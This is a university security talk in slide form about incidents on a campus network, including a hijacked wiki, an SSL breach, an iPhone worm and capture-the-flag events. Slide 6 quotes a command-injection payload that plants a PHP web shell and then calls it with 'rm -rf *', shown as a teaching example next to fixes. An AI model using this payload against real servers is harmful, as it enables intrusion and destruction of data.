Slide 1


Security Issues in My Academic Playground
Edward Chow
Department of Computer Science University of Colorado at Colorado Springs

Slide 2
Outline of the Talk
Academic Playground and Security Policy
Review of Security Incidents at UCCS/EAS
Hacking Midterm for Profit and Fun
Hijack iCTFwiki for page rank promotion
SSL Security Breach while online final is on
Security issues in UCCSClassApp (ipad app) and Studentfootprint.com portal
Security in Cloud Computing
The use of Amazon EC2 cloud for MEIA in India
“Innerwall” needed
iCTF CyberWar Competition Experiences
Notes:
Shared examples and insights for cyber security incidents.
Think how you handle them and what are related security policies in place or needed.
Discuss some recent projects and their potential impact on campus security procedures/policies.

Slide 3
Reality in Academic Playground
Certain facts about the perception of Faculty
Like to provide ideal academic playground (computing, server, and network environment) for students to learn
As close to real word as possible, e.g., using real IP/DNS
As secure as possible (even though it is secondary☺; they do not want to be hacked, spend time to re-install/reconfigure)
Certain facts about the capabilities and experiences of most faculty members.
Very few install systems or packages of their servers
Most of them did not keep up with software updates/patches; they are very busy persons; some graduate students inexperienced; you know well☺
Notes:
Acknowledge our system/net admin are very responsive and accommodating.
Can I run a php web application on our server? Can it share the same NFS directory as the main CS production server?
Can I teach php server site scripts on our lab servers and allow remote access from home.
Like to use mediawiki to share class resource and info.
Only recent new hire faculty members receive rigorous cyber security training.

Slide 4
Enforcing Security in Academic Playground
Thanks for being helpful, responsive, and considerate.
Really IP address/DNS can be used so long as the servers are behind the firewall?
Please give the faculty members as much freedom as possible; After all, enrich learning experience is our mission.
Security incidents are unavoidable
misconfigurations on new switches/routers
Compromised machines in dormitory/labs
→ Implement fast incident response; frequent monitoring/alerting/warning

Slide 5

Hacking Midterm for Fun and Grade
Mike Gerscheske, a student in our MEIA program asked to hack my web application for submitting the midterm.
I approved and he succeeded! (add a php script for executing any command on the sever)
He wrote a paper/presentation on this effort
Notes:
followed the format of the famous paper “Smashing The Stack for Fun and profit,” by Aleph One (aka Elias Levy) https://athena.uccs.edu/ictf/images/b/bc/Hacking_the_Midterm_rev2.ppt
I have used the script for 13 years!

Slide 6
What are Wrong with Midterm.cgi?
# Author: C. Edward Chow
# Date: 22 December 1995
…
$examine = $answers{‘examine'}; # examine is a hidden tag in web form
$class=substr($examine, 0, 5);
mkdir "$class\/$examine" unless -e "$class\/$examine";
$command="/bin/mail -s \'$examine from " . $login . "\' -c $login\@cs.uccs.edu chow\@cs.uccs.edu < $class\/$examine\/$filename";
system("$command");
Hackers can substitute the hidden class tag with “CS502M2008 & echo <?php exec(\$_GET['command']); ?> > a.php”
Then run “http://cs.uccs.edu/~chow/cgi-bin/grade/a.php?command=rm –rf *”
What is the name of vulnerability?
Notes:
It is called Command Line Injection! Created and used 1995. a pioneer web app effort
Other logic error. Should check the login/password first before allow mkdir.
Replace system(cmd) with more specific function calls.

Slide 7
How to Fix This Web App Vulnerability
Run Static Code Analysis Tool, e.g.RATS(Rough Auditing Tool for Security, Fortify/HP)
Perform proper Input Validation Check
Hidden tag is not hidden from hackers!
Do not make assumption that the return form data are from your own web page.
They can be launched from a script run by a hacker.
Need to be diligent in revising old web apps.
Web Application Security Consortium statistics:
13% sites can be compromised automatically
49% web apps with high risk level;
Notes:
Rats cover c, c++, perl, php, python. Mike added extension to Ruby.
http://projects.webappsec.org/w/page/13246989/Web%20Application%20Security%20Statistics
The statistics includes data about 12186 web applications with 97554 detected vulnerabilities of different risk levels.
19 deadline sins of software security

Slide 8
MediaWiki as Education/Coordination Tool
Share resources or useful urls in classes and project web sites.
Coordinate big research proposals, e.g. Secure Smart Grids, in conjunction with google group and gotomeeting.
Coordinate iCTF cyber war competitions

Slide 9
Hijacked iCTFwiki
UCCS system admin reported heavy traffic from athena.uccs.edu to google and certain sites.
Apache Httpd logs revealed accesses of a 456.php file (r57shell.php) hidden in the data directory of mediawiki for iCTF competition
Target: google search engine for a real-estate agent site and a drug store.
Mediawiki was two versions old, not patched.
Excuses: Mediawiki did not provide easy patch and porting to new version takes quite a lot of steps. Each wiki site has its own directory mingled with php code.

Slide 10
Prevent Mediawiki or PHP Hacks
Set a policy to forbid the use of Mediawiki! No, please not right now
Be diligent in patching/porting Mediawiki. Let me know if you know a fast method.
Put them behind campus firewall.
Make sure to limit file types for upload.
Tighten accesses by only allowing email confirmed users to have accesses.
User other tools: sharepoint, google doc,…

Slide 11
SSL Security Breach while online final is on
To save a few trees, 2006 final was in the computer lab with access to all course material.
A few minutes into the exam, Jim rushed in and said “Dr. Chow, the server log shows the login and password of all student accounts.”
Jim observed brute force tries on root password for cs.uccs.edu quite sometime.
Look like the openssl library was replaced.
What would you do in this case? Stop final, let go home☺
Notes:
How to handle this after the exam. How to notify users, how to make sure no trojan being planted in user home directories?

Slide 12


UCCSClassApp: Towards A better CMS for iPad Client and Smart Mobile Devices
Project goal: develop an easy to use ipad app and portal. Investigate how to harden a portal (studentfootprint.com).
Involve a company called IniVolve
Portal being developed using Inivolve’s PortalFramework using php/mysql
Zend Guard to encode/obfuscate php scripts against unlicensed use and reverse engineering. Greg to perform penetration testing when it is ready!
Use Appcelerator.com’s Titanium for cross-platform development.
What is wrong with the above studentfootprint logo?

Slide 13


An analysis of the iKee.B (duh)
In early November 2009, Dutch users of jailbroken iPhones in T-Mobile's 3G IP range began experiencing extortion popup windows
Jailbroken iPhones have been configured with a secure shell (SSH) network service with a known default root password of 'alpine'.
around the week of 8 November, a second iPhone malware outbreak began in Australia
convert the iPhone into a self-propagating worm
It succeeded in infecting an estimated 21,000 victims within about a week
Ashley Towns was subsequently offered a job by a leading Australian Software company, Mogeneration
11/18/2009 Two weeks later new malware version with integrated http based C&C from Lithuanian botnet master
Ehab Ashary
CS691-Summer 2011 University of Colorado, Colorado Springs
Notes:
13
http://cs.uccs.edu/~cs691/studentproj/projM2011/eashary/doc/ on

Slide 14

Installation Logic of iKee.B (duh)
A randomly generated ID for the bot client
Installs the preference files
Compresses all SMS message on the local iPhone into a single archive.
changes the default SSH password from 'alpine' to a new fixed password value
Ehab Ashary
CS691-Summer 2011 University of Colorado, Colorado Springs
Notes:
14

Slide 15


Cloud Computing: Public vs. Private
Early private cloud: VMware workstation/server for network/security classes.
Expand VMware based server virtualization after AFOSR sponsored NISSSC-EAS “mini data center” was established 2009.
VMware Labmanager for configuring set of virtual machines as a unit
network security classes for secure site exercise (7 VMs with DMZ firewall).
Start using Amazon AWS EC2 2009 in Web system/cluster class
Explore the use AWS EC2 for delivering MEIA in India
Notes:
Compared with progressive data center 170,000 sqrt (IBM zio, emc, storagetec drive).

Slide 16

Security Issues in Cloud Computing
Watch 4/7/11 Cloud Security Panel video at NIST
AWS allows command line interface to create/manage virtual machines (AMI instances)
Require the use of access keys when submit request with these command.
Challenges: Enable students to sharing the access keys without revealing them.
Notes:
How do you know cloud computing infrastructure are not compromised?
http://www.cigital.com/justiceleague/2011/06/15/cloud-security-panel-at-nist-and-informit-reaction/
Partly Cloudy with a Chance of Security Gary McGraw (cigital)
Steve Lipner of Microsoft, JC Moses of Amazon, Jonathan Smith of Penn, and Jeremy Epstein of SRI
Gary said the price competition will drive the vm feature to be minimum backbone without security.
My class disagree. What do you think?

Slide 17
Dealing with Amazon Virtual Private Cloud
Amazon Virtual Private Cloud (Amazon VPC) lets you provision a private, isolated section of the Amazon Web Services (AWS) Cloud where you can launch AWS resources in a virtual network that you define.
With Amazon VPC, you can define a virtual network topology that closely resembles a traditional network that you might operate in your own datacenter.
Offload of sudden demand in your private cloud.
Compromised VPC can access your private cloud

Slide 18
New Initiatives in Supporting Integrated Cloud Computing
Many companies are creating/selling tools for managing integrated cloud
BoxGrinder is a set of tools used for building/deploying appliances (virtual machines) for various platforms (KVM, Xen, VMware, EC2).

Slide 19
iCTF CyberWar Competition Experiences
UCSB International Capture The Flag (also known as the iCTF) is a distributed, wide-area security exercise, whose goal is to test the security skills of the participants.
Organized by Prof. Giovanni Vigna of UCSB.
First Friday of December. 9 hours torture/exciting game including challenge/puzzle solving (coding, cryptography, stenography).
iCTF 2003-2007 goal
maintain services of a site written in C, perl, python, ruby, java, haskell (some do not have source code, need decompiler)
exploit vulnerabilities of these service on other team’s site
Theme: Robbing the Bank, MAFIA (RIAA lawsuit).
iCTF 2008: attack multi-layer terrorist network and defuse bomb
iCTF 2009: create botnet and compromise browsers
iCTF 2010: Lityaleak: attack Litya infrastructure (72 teams)
Required campus to open a VPN connection to UCSB.
Teams not allow to attack

Slide 20

iCTF Puzzles
What is my password?
What secret message the spy is trying to send in this pdf file?

Slide 21
iCTF puzzles
What is the last word contained in this message?
More in http://athena.uccs.edu/ictf

Slide 22
iCTF 2011 and related Cyber Events
This year’s iCTF 12/2 Friday. You are welcome to observe at UCCS. Email me cchow@uccs.edu or Dr. Chuan Yue cyue@uccs.edu
Greg organized a cyber student club. You may consider start one in your campus.
Front Range Information Security Colloquium, January (AFA)
CANVAS April (CSU-AFA)

Slide 23
Unique Security Education Programs
Ph.D. Engineering in Security
Master Engineering in Information Assurance

Slide 24
Conclusion
Shared my security mistakes, observed cyber incidents, and potential future threats
Thank you for your critical services to the campus community

